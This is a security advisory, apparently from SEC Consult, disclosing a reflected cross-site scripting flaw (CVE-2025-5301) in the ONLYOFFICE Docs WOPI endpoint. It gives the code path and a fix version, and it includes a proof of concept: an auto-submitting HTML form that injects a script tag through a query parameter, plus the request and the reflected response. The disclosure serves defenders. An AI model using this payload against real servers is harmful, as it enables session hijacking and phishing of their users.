Management Summary
ONLYOFFICE Docs (DocumentServer) was affected by a reflected cross-site scripting (XSS) issue when opening files via the WOPI protocol. Attackers could inject malicious scripts via crafted HTTP POST requests, which were reflected in the server's HTML response.
Vendor description
"ONLYOFFICE Docs* is a free collaborative online office suite comprising viewers and editors for texts, spreadsheets and presentations, forms and PDF, fully compatible with Office Open XML formats: .docx, .xlsx, .pptx and enabling collaborative editing in real time. ONLYOFFICE Docs can be used as a part of ONLYOFFICE Workspace or with third-party sync&share solutions (e.g. Nextcloud, ownCloud, Seafile) to enable collaborative editing within their interface. It has three editions - Community, Enterprise, and Developer. * Starting from version 6.0, Document Server is distributed under a new name - ONLYOFFICE Docs."
Source: https://github.com/ONLYOFFICE/DocumentServer
Business recommendation
The vendor provides a patched version v8.3.2 (or higher) which should be installed immediately.
SEC Consult highly recommends to perform a thorough security review of the product conducted by security professionals to identify and resolve potential further security issues.
Vulnerability overview/description
1) Reflected XSS via arbitrary query parameters (CVE-2025-5301)
An XSS vulnerability exists in the /hosting/wopi/:documentType/:mode endpoint due to improper sanitization of user-controlled query parameters. Attackers can inject malicious scripts via crafted HTTP POST requests, which are reflected in the server's HTML response.
Technical flow:
- The Express.js handler (wopiClient.getEditorHtml) passes raw query parameters (req.query) to the rendering context without sanitization. Code reference (server.js line 283): https://github.com/ONLYOFFICE/server/blob/02ae05c/DocService/sources/server.js#L283
- Unsafe parameter handling by directly reading from req.query (wopiClient.js line 573): https://github.com/ONLYOFFICE/server/blob/02ae05c/DocService/sources/wopiClient.js#L573
- Template injection in editor-wopi.ejs (line 292) embeds parameters via:
var queryParams = <%- JSON.stringify(queryParams) %>;
Code reference (editor-wopi.ejs line 292):
github.com/ONLYOFFICE/web-apps/blob/090ef83/apps/api/wopi/editor-wopi.ejs
Impact:
- Execution of attacker-controlled scripts in victim's browser
- Session hijacking, phishing attacks, or UI manipulation
- Risks compounded by missing CSP/X-Frame-Options headers
Proof of concept
1) Reflected XSS via arbitrary query parameters (CVE-2025-5301)
To demonstrate the vulnerability, it is sufficient to open the following HTML document in a browser:
<html>
<body>
<form action="https://one.office.example.com/hosting/wopi/word/edit?dchat=asdasd</script><script>alert('XSS')</script>" method="POST">
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>When opening the HTML document, it automatically issues an HTTP POST request to the OnlyOffice Docs server located at one.office.example.com. Because the requested API endpoint does not require any authentication and has no anti-CSRF mechanisms or CSP in place, the browser will display the response and execute the reflected JavaScript code. As the content of any chosen query parameter gets reflected, the parameter "dchat" can be chosen to inject the JavaScript payload into.
The following request gets sent when opening the HTML document triggered by the POST form:
POST /hosting/wopi/word/edit?dchat=asdasd</script><script>alert('XSS')</script> HTTP/1.1
Host: one.office.example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 0The server responds with the following HTML document:
HTTP/2 200 OK
Date: Fri, 14 Feb 2025 14:43:44 GMT
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Etag: W/"6716-b+9JJ5PtBd9kmLY/ZdhVwyGtBc"
Strict-Transport-Security: max-age=31536000; includeSubDomains
<!DOCTYPE html>
<html>
<head runat="server">
[...]
var queryParams = {"dchat":"asdasd</script><script>alert('XSS')</script>"};
[...]
</head>
<body>
[...]
</body>
</html>When the response is rendered in the victim's browser, the injected JavaScript payload (`alert('XSS')`) is executed.

Figure 1: XSS proof of concept
Vulnerable / tested versions
The following version has been tested and confirmed to be vulnerable:
- ONLYOFFICE DocumentServer 8.3.1 (latest release at the time of testing)
Release details: https://github.com/ONLYOFFICE/DocumentServer/releases/tag/v8.3.1